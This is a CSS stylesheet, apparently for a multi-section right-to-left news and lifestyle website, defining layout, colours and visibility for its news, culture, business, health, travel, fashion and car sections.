.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motculturesettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motnewssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motenterssettin{float:left;margin:5px 0 0;width:100%;display:none;}
.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:none;}
.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.motcarsettin{float:left;margin:5px 0 0;width:100%;display:none;} 
.bookalsotile{width:100%; height: auto;}
.bookelital{width:100%;float:left;height:auto;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.travel-align { width: 65%; height: 46px; float: left;  overflow: hidden; }
.newslover{width:100%;float:left;margin:10px 0 5px 0;}
#homenetboxes img{width:97%;height:190px;margin:0 0 0 2px;}
.arabicbookboxintrotext {margin:1px 0 0 0; float: left; direction: rtl; overflow: hidden;  height: auto; }
.homepeopleboxs img {height: auto; width: 100%;}
.homepeoplebox img {height: auto; width: 100%;}

.bumi {  border: 1px solid #BA8FBA;  direction: ltr;margin-bottom: 10px; font-weight: bold; width: 100%; float: left; }
.uio { width: 100%; float: left;height: 20px; padding: 10px 0 10px 0px;}
.travel-align {width: 100%;height: auto;float: left;overflow: hidden; padding: 20px 0 0 0px;}
#skiiimage {text-align: center;width: 100%;height: auto;float: right; padding: 0 0px 0px;}
.icehadtravel img { width: 100%; height: 245px; padding: 0px 2px 2px 12px; margin: 0px 0 0 0px; display: none; }
.centos img{width:100%;height:350px;margin:0;}
#kumpadamalso img { width: 80%; height: 220px; margin: 0 30px; }
#electionboxleft{float: left;margin:6px 10px 0 0;width:63%;}
#newsboxleft{float: left;margin:6px 10px 0 0;width:63%;}
.newspagethreadtext {float: left;width: 65%; direction: rtl; padding: 5px 0 0 5px;}
.newspagethreadimage {float: right; height: 65px; padding: 4px 0 0 8px; width: 17%; }
.arabhotistext {  direction: rtl; float: left; height: auto; overflow: hidden; padding: 0 0 5px 0; width: 100%; }
.hotispadam {float: right; height: auto; margin: 0; text-align: center; width: 100%; }
.oodakamstartsright {direction: rtl; float: left;height: 135px;overflow: hidden;padding: 0 1px 0 0; width: 100%;}
.citiestext{margin:-2px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#mediaboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
#srtalsoboxesauto {float: left;  margin: 0 0 2px;    width: 100%;}
.notes {direction: rtl; float: left;height: 125px; overflow: hidden;}

 .newsboxgrid {float: left;height: 285px;overflow: hidden;position: relative;width: 100%;}
 #dkumki {   background: #a5a5a5 none repeat scroll 0 0;float: left;margin: 0 0px 6px; width: 100%; }
 #vidboxes{float:left;margin:6px 0 0 0;height:auto;width:32%}
 #vidboxessj {float: right; height: auto; margin: 6px 0 0 10px; width: 32%;}
 #environmentboxleft {float: left; margin: 6px 10px 0 0; width: 63%; }
 .womenboxintrotext { margin: 1px 0 0 0; float: left; direction: rtl; overflow: hidden; height: 161px;}
#scienceboxleft { float: left; margin: 6px 10px 0 0; width: 63%;}
.scienceinvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.scienceinvmoretopics a{font-size:12px;font-weight:normal;color:#10ACB0;border-radius:20px;padding:8px 18px 8px 8px;
background: #FFF;border:1px solid #10ACB0;}
.sciencealsoimoretopics {text-align: left;padding: 0 0 10px; width: 100%; float: left; margin: 10px 0 0 0; }
.fasalsotile{width:100%;float:right;height:auto;margin:0 0px 0 0;text-align:center}
.astrolponnus { width: 100%; float: left; height: auto; padding: 0 20px 0 0px;}
.mothir{width:100%; float:left;}
.gossipboxs img{height: auto;width: 60%;margin: 0px 58px;}
.gossipbox img {height: auto; width: 60%;   margin: 0px 68px;}
#done {border-bottom: 1px dotted #993365; float: left; height: auto; padding: 10px 0 5px; width: 100%; }
.cartestsottai {float: left; margin: 0 0 5px; text-align: center; height: 258px; width: 100%; }

.flitalinner {width: 100%;float: left; height: auto; overflow: hidden; padding: 0 0 0 0; direction: rtl;}
#zachionalsoboxes {width: 100%;float: left;height: auto;padding: 0px 0px 3px 0;   margin: 1px 0px 0px 0;}
 .nariflitalinner { width: 100%;float: left; height: 147px;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
#relatedreadmorehousefull{float:left;height: auto;width:100%;padding:12px 0 2px 0;display:none;}
.divyreadmoremoretopics{display:none;}
.newread-threadimage-moretopics { float: right;padding: 5px 0 0 6px; width: 22%; }
.newread-threadtext-moretopics { padding: 6px 0 0 0; direction: rtl; float: left; width: 76%; text-align: center; }
.newread-threadsone-moretopics a {    color: #9c0000;    font-size: 13px;    line-height: 24px;}
.caryoninnertexts { width: 100%; float: left;height: auto; overflow: hidden; padding: 0 1px 0 0; direction: rtl; }
.alakiloversfashionipad{width:100%;float:left;margin:10px 0 11px 0;direction:rtl; }
.alakiloversfashionipad img{width:100%; margin:0px;}
.munnawomensidewome {float: left;width: 100%;}
.inteponnusklcn {width:100%;margin:0 8px 0px 0;}
.inteponnusklcn img{width:100%;height:auto;display:block;float:left;margin:0;}
.intehomenemowboxintrotext{margin:0;float:left;direction:rtl;overflow:hidden;height:131px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:none;}
.ettu{width:100%;float:left;text-align:center;display:block;padding:10px 0 3px 0}
h6.autovideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:2px 0 2px 5px;direction:rtl}
.womeninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:254px;width:100%;}
.tipslitetext{float:left;padding:1px 0 0 6px;direction:rtl;width:99%;height:auto;overflow:hidden;}
.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
#learningkodukal{display:none;}
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:260px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:263px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:263px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:250px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:256px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:264px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
 
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:-2px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:260px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
 
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
 
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
 
#komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:13px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}

#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}

 
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
 
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:70%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}

.ninesetrevol p {width: 100%;height: auto;overflow: hidden;direction: rtl;}

.motbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.motborderculture { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderbusiness { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderentertainment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderhealth { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motbordertravel { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderdecorsettin { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderauto { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;; padding-top: 2px; margin: 0px 0px 0px 0px; }
.motborderenvirnoment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderscience { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderwoman { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordereduction { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordermedia { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;margin: 0px 0px 3px 0px; }    

.motcarsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motcarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motcarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motcarsettin ul li a{color:#7310b0;font-size:13px;line-height:18px;font-weight:normal;}
.motcarsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.carsettin{display:none;}
   
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motenvironmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenvironmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motenvironmentsettin ul li a{color:#66CC00;font-size:13px;line-height:18px;font-weight:normal;}
.motenvironmentsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.environmentsettin{display:none;}

.motculturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motculturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motculturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motculturesettin ul li a{color:#339967;font-size:13px;line-height:18px;font-weight:normal;}
.motculturesettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.culturesettin{display:none;}

.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motbusinessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motbusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motbusinessettin ul li a{color:#03508C;font-size:13px;line-height:18px;font-weight:normal;}
.motbusinessettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.businessettin{display:none;}

.motnewssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motnewssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motnewssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motnewssettin ul li a{color:#9C0000;font-size:13px;line-height:18px;font-weight:normal;}
.motnewssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.newssettin{display:none;}   
 
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothousesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothousesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.mothousesportsettin ul li a{color:#40a501;font-size:13px;line-height:18px;font-weight:normal;}
.mothousesportsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.housesportsettin{display:none;}   

.motenterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motenterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motenterssettin ul li a{color:#81007F;font-size:13px;line-height:18px;font-weight:normal;}
.motenterssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.enterssettin{display:none;}  

.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motfashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motfashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motfashionsettin ul li a{color:#d61e98;font-size:13px;line-height:18px;font-weight:normal;}
.motfashionsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.fashionsettin{display:none;} 

.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothealthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothealthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mothealthsettin ul li a{color:#B266FF;font-size:13px;line-height:18px;font-weight:normal;}
.mothealthsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.healthsettin{display:none;} 

.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motdecorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motdecorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motdecorsettin ul li a{color:#FE8503;font-size:13px;line-height:18px;font-weight:normal;}
.motdecorsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.decorsettin{display:none;}

.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mottravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mottravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mottravelsettin ul li a{color:#066dc9;font-size:13px;line-height:18px;font-weight:normal;}
.mottravelsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.travelsettin{display:none;} 

.enrasiz img{width:73%;height:auto;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:none;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
 
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:1112px;margin:32px 8px 0 13px;width:2px;display:block;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:23%;}
.cultureblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:23%;}
.businessblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:23%;}
.entertainmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:23%;}
.fashionblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:23%;}
.healthblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:23%;}
.travelblogtext a{width:65%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:23%;}
.decorblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
